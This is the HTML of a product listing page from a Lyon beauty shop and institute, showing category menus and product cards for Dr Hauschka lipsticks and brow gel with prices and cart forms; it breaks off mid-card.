  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/147-100bon-eau-fraiche-cologne">100BON eau fraiche - Cologne</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/148-100bon-eau-concentree-eau-de-parfum">100BON eau concentrée - Eau de parfum </a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/298-100bon-aromachologie-olfactotherapie">100BON Aromachologie - olfactothérapie</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/299-100bon-eau-de-toilette-clean-100bon">100BON Eau de toilette clean  - 100BON</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/300-100bon-eau-de-parfum-by-ellena-100bon">100BON eau de parfum by Ellena - 100BON</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/302-manucurist-vernis-enfant-a-l-eau">Manucurist Vernis enfant à l&#039;eau</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/305-umai">UMAÏ</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/306-waam">WAAM</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/307-bijin">Bijin</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/310-pop-parfum">POP parfum</a></li></ul></div></li><li data-depth="0"><a href="https://www.aromabeaute.fr/19-nos-soins">Nos soins</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="material-icons add">keyboard_arrow_down</i><i class="material-icons remove">keyboard_arrow_up</i></div><div class="collapse" id="exCollapsingNavbar19">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/61-soins-du-corps">Soins du corps</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/62-massages-du-monde">Massages du monde</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/63-soins-du-visage">Soins du visage</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/64-soins-du-visage-anti-age">Soins du visage anti-âge</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/127-epilations">Epilations</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/128-soins-minceur">Soins minceur</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/129-soins-des-mains-et-des-ongles">Soins des mains et des ongles</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/130-soins-des-pieds-et-des-ongles">Soins des pieds et des ongles</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/131-forfait-mariee">Forfait mariée</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/132-soins-de-beaute-sun-institute">Soins de beauté sun institute </a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/133-soin-de-beaute-maquillage">Soin de beauté maquillage</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/134-microblading">Microblading</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/135-extension-de-cils">Extension de cils</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/136-soins-institut-pour-homme">Soins institut pour homme</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/137-lpg-alliance-visage-cellu-m6-endermologie">Lpg alliance visage cellu m6 endermologie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/138-cheques-cadeaux-aroma-box">Chèques cadeaux Aroma box</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/295-soins-en-promotions">Soins en promotions</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/297-soins-dr-hauschka">SOINS DR HAUSCHKA</a></li></ul></div></li><li data-depth="0"><a href="https://www.aromabeaute.fr/139-cheques-cadeaux-aroma-box">Chèques cadeaux Aroma box</a></li><li data-depth="0"><a href="https://www.aromabeaute.fr/280-bons-plans">BONS PLANS</a></li><li data-depth="0"><a href="https://www.aromabeaute.fr/311-nouveaute">NOUVEAUTE</a></li><li data-depth="0"><a href="https://www.aromabeaute.fr/312-nos-coup-de-coeur">Nos coup de Coeur</a></li></ul></li>
  </ul>
</div>
  


                      </div>
                    </div>

                                </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    

        <div class="block-category card card-block">
                        <div id="category-description" class="text-muted">
                <h1 class="h1">Beauté</h1>
                                    <div >
                        <p class="p1">Aroma beauté est un « institut &amp; boutique". situé au 55 grande rue de la Croix Rousse et 14 rue Pailleron 69004 Lyon.</p>
<p class="p1">Vous trouverez des produits slow cosmétique : Manucurist green, Yonka Paris, Estime et sens, Clémence et Vivien, fleur de Bach Déva, Abiessence, parfum français naturel 100BON, herbiolys, Zao make up, Nao Bougie, bougie bio Française, thé Ayurveda Pukka, gamma cosmétique 66°30, Barb’art. Vous retrouverez aussi Dr.Hauschka.</p>
                    </div>
                            </div>
        </div>


    <section id="products">
      
        <div id="">
          
            <div id="js-product-list-top" class="row products-selection">
            <div class="col-md-5 hidden-sm-down total-products">
                          <p>Il y a 745 produits.</p>
                      </div>
          <div class="col-md-7 col-xs-12 filters-toggler-block">
            <div class="sort-by-row">

              
                <span class="hidden-sm-down sort-by">Trier par :</span>
<div class="products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Pertinence    <i class="material-icons float-xs-right">keyboard_arrow_down</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.aromabeaute.fr/14-beaute?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventes, ordre décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.aromabeaute.fr/14-beaute?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.aromabeaute.fr/14-beaute?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.aromabeaute.fr/14-beaute?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.aromabeaute.fr/14-beaute?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.aromabeaute.fr/14-beaute?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.aromabeaute.fr/14-beaute?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.aromabeaute.fr/14-beaute?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
              

                          </div>
          </div>

          <div class="col-md-12 collection-view">
            <div class="collection-view-btn
                        " data-xl="6">
              <div class="view-type view-type-3">

              </div>
            </div>
            <div class="collection-view-btn
                                      active
            " data-xl="4">
                <div class="view-type view-type-2"></div>
            </div>
            <div class="collection-view-btn
                        " data-xl="3">
                <div class="view-type view-type-1"></div>
            </div>
            <div class="collection-view-btn
                        " data-xl="12">
                <div class="view-type view-type-4"></div>
            </div>
          </div>
          <div class="col-sm-12 hidden-md-up text-sm-center showing">
            <div class="showing-text">
            Affichage 1-12 de 745 article(s)
            </div>
          </div>
  

  </div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtres actifs</p>
  

  </section>

          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products row">
          
             <article class="product-miniature js-product-miniature
    		js-img-view-type
	type-standart
		    								col-xs-4
			" data-id-product="2215" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container ">
		 <div class="thumbnail-container-image" style="min-height: 340px;">

		                                <meta itemprop="image" content="https://www.aromabeaute.fr/3399-product_zoom/rouge-a-levre-03-camelia.jpg">
                                <meta itemprop="description" content="Couleur: 03 Camelia 
Les rouge à lèvre Dr Hauschka souligne la beauté naturelle et individuelle des lèvres grâce à des nuances convenant à chaque type de femme, à chaque occasion, allant du chaud au froid, du sobre à l’éclatant, du naturel au glamour
La composition nourrissante, à base de pigments minéraux et d’extraits de plantes médicinales soigne et protège les lèvres">
        		<meta itemprop="sku" content="2215">
		
		
		        	        	        <a href="https://www.aromabeaute.fr/rouge-a-levres/2215-rouge-a-levre-03-camelia.html" class="thumbnail product-thumbnail"
                                               	        style="height: 340px;">
                                               						<img
                                               							src="                                               							 https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg
                                               							 "
                                                                                                                            data-lazy-gif="https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg"
                                                                                                             							data-catalog-small="https://www.aromabeaute.fr/3399-catalog_small/rouge-a-levre-03-camelia.jpg"
                                               							data-catalog-medium="https://www.aromabeaute.fr/3399-home_default/rouge-a-levre-03-camelia.jpg"
                                               							data-catalog-large="https://www.aromabeaute.fr/3399-catalog_large/rouge-a-levre-03-camelia.jpg"
                                               							alt="Rouge à Lèvre 03 Camelia -..."
                                               							data-full-size-image-url="https://www.aromabeaute.fr/3399-product_zoom/rouge-a-levre-03-camelia.jpg"
                                               							class=" b-lazy "
                                               							data-width="255"
                                               							data-height="340"
                                               							width="255"
                                                                        height="340"
                                               							content="https://www.aromabeaute.fr/3399-home_default/rouge-a-levre-03-camelia.jpg"
                                                             data-src="                                                                                                                                                                                                                     https://www.aromabeaute.fr/3399-home_default/rouge-a-levre-03-camelia.jpg
                                                                                                                                                                                                         "
                                               						>
                                               		    </a>
                                                                                            				


            <div class="highlighted-informations no-variants hidden-sm-down">

                 
                 <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="//www.aromabeaute.fr/module/an_wishlist/ajax?token=917fe7f6640e5fdec23c951e60e9f8fd&amp;id_product=2215&amp;id_product_attribute=0&amp;action=addRemove">
		<svg class="an_wishlist-icon"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 ZM13.889,16.438 C13.122,17.082 12.333,17.744 11.500,18.457 C10.667,17.744 9.878,17.082 9.110,16.438 C4.436,12.518 1.348,9.927 1.348,6.523 C1.348,5.115 1.824,3.808 2.689,2.842 C3.564,1.865 4.779,1.326 6.109,1.326 C7.957,1.326 9.151,2.447 9.828,3.387 C10.435,4.230 10.751,5.079 10.859,5.405 C10.950,5.679 11.208,5.863 11.500,5.863 C11.792,5.863 12.050,5.679 12.141,5.405 C12.249,5.079 12.565,4.230 13.172,3.387 C13.849,2.447 15.043,1.326 16.891,1.326 C18.221,1.326 19.436,1.865 20.311,2.842 C21.176,3.808 21.652,5.115 21.652,6.523 C21.652,9.927 18.564,12.518 13.889,16.438 Z"/>
		</svg>
		<svg class="an_wishlist-icon-active"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 Z"/>
		</svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                 
                                 
                    <a class="quick-view" href="#" data-link-action="quickview" aria-label="Rouge à Lèvre 03 Camelia -...">
                        <svg
                         xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink"
                         width="20px" height="20px">
                        <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                         d="M19.797,18.980 L14.943,14.120 C16.245,12.621 17.034,10.665 17.034,8.528 C17.034,3.823 13.211,-0.000 8.517,-0.000 C3.818,-0.000 0.000,3.827 0.000,8.528 C0.000,13.228 3.822,17.056 8.517,17.056 C10.651,17.056 12.605,16.266 14.102,14.962 L18.956,19.823 C19.071,19.938 19.226,20.000 19.376,20.000 C19.527,20.000 19.682,19.942 19.797,19.823 C20.027,19.592 20.027,19.211 19.797,18.980 ZM1.191,8.528 C1.191,4.483 4.478,1.197 8.512,1.197 C12.551,1.197 15.833,4.488 15.833,8.528 C15.833,12.568 12.551,15.862 8.512,15.862 C4.478,15.862 1.191,12.572 1.191,8.528 Z"/>
                        </svg>
                    </a>
                
                             </div>

		</div>
		
      <div class="product-description">
          
            
            
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.aromabeaute.fr/rouge-a-levres/2215-rouge-a-levre-03-camelia.html">
                                        Rouge à Lèvre 03 Camelia -...
                      </a></h3>
        

														
										<p class="an_short_description grid-view-desc" id="an_short_description_2215">
																																Couleur: 03 Camelia 
Les rouge à lèvre Dr Hauschka souligne la beauté naturelle et individuelle des lèvres grâce à des nuances convenant à chaque type de femme, à chaque occasion, allant du chaud au froid, du sobre à l’éclatant, du naturel au glamour
La composition nourrissante, à base de...
																								</p>
						
				        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
							<meta itemprop="priceCurrency" content="EUR">
							<meta itemprop="url" content="https://www.aromabeaute.fr/rouge-a-levres/2215-rouge-a-levre-03-camelia.html">
							<link itemprop="availability" href="http://schema.org/InStock">
            
              

              <div class="product-miniature-prices">
                  <span class="sr-only">Prix</span>
                    <span class="price" itemprop="price" content="20.583333">
                        <span class="money" data-currency-eur="24,70 €">24,70 €</span>
                    </span>
                                  </div>
              

              
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.aromabeaute.fr/panier">
<input name="token" value="917fe7f6640e5fdec23c951e60e9f8fd" type="hidden">
<input name="id_product" value="2215" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="1"  aria-label="Quantity" style="display: block;" >
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>
                									            </div>
          
        


      </div>

      
      <a href="https://www.aromabeaute.fr/rouge-a-levres/2215-rouge-a-levre-03-camelia.html">
        <ul class="product-flags">
                            </ul>
      </a>
      
    </div>
  </article>

      
          
             <article class="product-miniature js-product-miniature
    		js-img-view-type
	type-standart
		    								col-xs-4
			" data-id-product="2208" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container ">
		 <div class="thumbnail-container-image" style="min-height: 340px;">

		                                <meta itemprop="image" content="https://www.aromabeaute.fr/3392-product_zoom/rouge-a-levres-02-mnadevilla.jpg">
                                <meta itemprop="description" content="Couleur: 02 Rosanna 
Les rouges lèvres Dr Hauschka associe couleur et reflets naturels et rend un aspect naturel et délicat
La texture est crémeuse mais légère - composition à base de pigments minéraux, d’extraits de plantes médicinales pour des lèvres douces et souples
">
        		<meta itemprop="sku" content="2208">
		
		
		        	        	        <a href="https://www.aromabeaute.fr/rouge-a-levres-lumiere/2208-rouge-a-levres-02-mnadevilla.html" class="thumbnail product-thumbnail"
                                               	        style="height: 340px;">
                                               						<img
                                               							src="                                               							 https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg
                                               							 "
                                                                                                                            data-lazy-gif="https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg"
                                                                                                             							data-catalog-small="https://www.aromabeaute.fr/3392-catalog_small/rouge-a-levres-02-mnadevilla.jpg"
                                               							data-catalog-medium="https://www.aromabeaute.fr/3392-home_default/rouge-a-levres-02-mnadevilla.jpg"
                                               							data-catalog-large="https://www.aromabeaute.fr/3392-catalog_large/rouge-a-levres-02-mnadevilla.jpg"
                                               							alt="Rouge à Lèvres 02 Rosana -..."
                                               							data-full-size-image-url="https://www.aromabeaute.fr/3392-product_zoom/rouge-a-levres-02-mnadevilla.jpg"
                                               							class=" b-lazy "
                                               							data-width="255"
                                               							data-height="340"
                                               							width="255"
                                                                        height="340"
                                               							content="https://www.aromabeaute.fr/3392-home_default/rouge-a-levres-02-mnadevilla.jpg"
                                                             data-src="                                                                                                                                                                                                                     https://www.aromabeaute.fr/3392-home_default/rouge-a-levres-02-mnadevilla.jpg
                                                                                                                                                                                                         "
                                               						>
                                               		    </a>
                                                                                            				


            <div class="highlighted-informations no-variants hidden-sm-down">

                 
                 <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="//www.aromabeaute.fr/module/an_wishlist/ajax?token=917fe7f6640e5fdec23c951e60e9f8fd&amp;id_product=2208&amp;id_product_attribute=0&amp;action=addRemove">
		<svg class="an_wishlist-icon"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 ZM13.889,16.438 C13.122,17.082 12.333,17.744 11.500,18.457 C10.667,17.744 9.878,17.082 9.110,16.438 C4.436,12.518 1.348,9.927 1.348,6.523 C1.348,5.115 1.824,3.808 2.689,2.842 C3.564,1.865 4.779,1.326 6.109,1.326 C7.957,1.326 9.151,2.447 9.828,3.387 C10.435,4.230 10.751,5.079 10.859,5.405 C10.950,5.679 11.208,5.863 11.500,5.863 C11.792,5.863 12.050,5.679 12.141,5.405 C12.249,5.079 12.565,4.230 13.172,3.387 C13.849,2.447 15.043,1.326 16.891,1.326 C18.221,1.326 19.436,1.865 20.311,2.842 C21.176,3.808 21.652,5.115 21.652,6.523 C21.652,9.927 18.564,12.518 13.889,16.438 Z"/>
		</svg>
		<svg class="an_wishlist-icon-active"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 Z"/>
		</svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                 
                                 
                    <a class="quick-view" href="#" data-link-action="quickview" aria-label="Rouge à Lèvres 02 Rosana -...">
                        <svg
                         xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink"
                         width="20px" height="20px">
                        <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                         d="M19.797,18.980 L14.943,14.120 C16.245,12.621 17.034,10.665 17.034,8.528 C17.034,3.823 13.211,-0.000 8.517,-0.000 C3.818,-0.000 0.000,3.827 0.000,8.528 C0.000,13.228 3.822,17.056 8.517,17.056 C10.651,17.056 12.605,16.266 14.102,14.962 L18.956,19.823 C19.071,19.938 19.226,20.000 19.376,20.000 C19.527,20.000 19.682,19.942 19.797,19.823 C20.027,19.592 20.027,19.211 19.797,18.980 ZM1.191,8.528 C1.191,4.483 4.478,1.197 8.512,1.197 C12.551,1.197 15.833,4.488 15.833,8.528 C15.833,12.568 12.551,15.862 8.512,15.862 C4.478,15.862 1.191,12.572 1.191,8.528 Z"/>
                        </svg>
                    </a>
                
                             </div>

		</div>
		
      <div class="product-description">
          
            
            
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.aromabeaute.fr/rouge-a-levres-lumiere/2208-rouge-a-levres-02-mnadevilla.html">
                                        Rouge à Lèvres 02 Rosana -...
                      </a></h3>
        

														
										<p class="an_short_description grid-view-desc" id="an_short_description_2208">
																																Couleur: 02 Rosanna 
Les rouges lèvres Dr Hauschka associe couleur et reflets naturels et rend un aspect naturel et délicat
La texture est crémeuse mais légère - composition à base de pigments minéraux, d’extraits de plantes médicinales pour des lèvres douces et souples

																								</p>
						
				        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
							<meta itemprop="priceCurrency" content="EUR">
							<meta itemprop="url" content="https://www.aromabeaute.fr/rouge-a-levres-lumiere/2208-rouge-a-levres-02-mnadevilla.html">
							<link itemprop="availability" href="http://schema.org/InStock">
            
              

              <div class="product-miniature-prices">
                  <span class="sr-only">Prix</span>
                    <span class="price" itemprop="price" content="17.333333">
                        <span class="money" data-currency-eur="20,80 €">20,80 €</span>
                    </span>
                                  </div>
              

              
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.aromabeaute.fr/panier">
<input name="token" value="917fe7f6640e5fdec23c951e60e9f8fd" type="hidden">
<input name="id_product" value="2208" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="0"  aria-label="Quantity" style="display: block;" >
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  disabled="disabled" data-status="0">
                        <span>Rupture de stock</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>
                									            </div>
          
        


      </div>

      
      <a href="https://www.aromabeaute.fr/rouge-a-levres-lumiere/2208-rouge-a-levres-02-mnadevilla.html">
        <ul class="product-flags">
                      <li class="product-flag out_of_stock">Out-of-Stock</li>
                            </ul>
      </a>
      
    </div>
  </article>

      
          
             <article class="product-miniature js-product-miniature
    		js-img-view-type
	type-standart
		    								col-xs-4
			" data-id-product="2188" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container ">
		 <div class="thumbnail-container-image" style="min-height: 340px;">

		                                <meta itemprop="image" content="https://www.aromabeaute.fr/3362-product_zoom/gel-cils-sourcils-00-transparent-dr-hauschka.jpg">
                                <meta itemprop="description" content="Le Gel cils et sourcils de Dr Hauschka sert à structurer et à fixer les cils et les sourcils
Il peut être utilisé comme base pour le Mascara, il en intensifie l’effet
La composition à base de pigments minéraux et d’extraits de plantes médicinales soigne les cils et les sourcils
Utilisation seule possible, en mascara transparent">
        		<meta itemprop="sku" content="2188">
		
		
		        	        	        <a href="https://www.aromabeaute.fr/gel-cils-et-sourcils/2188-gel-cils-sourcils-00-transparent-dr-hauschka.html" class="thumbnail product-thumbnail"
                                               	        style="height: 340px;">
                                               						<img
                                               							src="                                               							 https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg
                                               							 "
                                                                                                                            data-lazy-gif="https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg"
                                                                                                             							data-catalog-small="https://www.aromabeaute.fr/3362-catalog_small/gel-cils-sourcils-00-transparent-dr-hauschka.jpg"
                                               							data-catalog-medium="https://www.aromabeaute.fr/3362-home_default/gel-cils-sourcils-00-transparent-dr-hauschka.jpg"
                                               							data-catalog-large="https://www.aromabeaute.fr/3362-catalog_large/gel-cils-sourcils-00-transparent-dr-hauschka.jpg"
                                               							alt="Gel Cils &amp; Sourcils 00..."
                                               							data-full-size-image-url="https://www.aromabeaute.fr/3362-product_zoom/gel-cils-sourcils-00-transparent-dr-hauschka.jpg"
                                               							class=" b-lazy "
                                               							data-width="255"
                                               							data-height="340"
                                               							width="255"
                                                                        height="340"
                                               							content="https://www.aromabeaute.fr/3362-home_default/gel-cils-sourcils-00-transparent-dr-hauschka.jpg"
                                                             data-src="                                                                                                                                                                                                                     https://www.aromabeaute.fr/3362-home_default/gel-cils-sourcils-00-transparent-dr-hauschka.jpg
                                                                                                                                                                                                         "
                                               						>
                                               		    </a>
                                                                                            				


            <div class="highlighted-informations no-variants hidden-sm-down">

                 
                 <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="//www.aromabeaute.fr/module/an_wishlist/ajax?token=917fe7f6640e5fdec23c951e60e9f8fd&amp;id_product=2188&amp;id_product_attribute=0&amp;action=addRemove">
		<svg class="an_wishlist-icon"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 ZM13.889,16.438 C13.122,17.082 12.333,17.744 11.500,18.457 C10.667,17.744 9.878,17.082 9.110,16.438 C4.436,12.518 1.348,9.927 1.348,6.523 C1.348,5.115 1.824,3.808 2.689,2.842 C3.564,1.865 4.779,1.326 6.109,1.326 C7.957,1.326 9.151,2.447 9.828,3.387 C10.435,4.230 10.751,5.079 10.859,5.405 C10.950,5.679 11.208,5.863 11.500,5.863 C11.792,5.863 12.050,5.679 12.141,5.405 C12.249,5.079 12.565,4.230 13.172,3.387 C13.849,2.447 15.043,1.326 16.891,1.326 C18.221,1.326 19.436,1.865 20.311,2.842 C21.176,3.808 21.652,5.115 21.652,6.523 C21.652,9.927 18.564,12.518 13.889,16.438 Z"/>
		</svg>
		<svg class="an_wishlist-icon-active"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
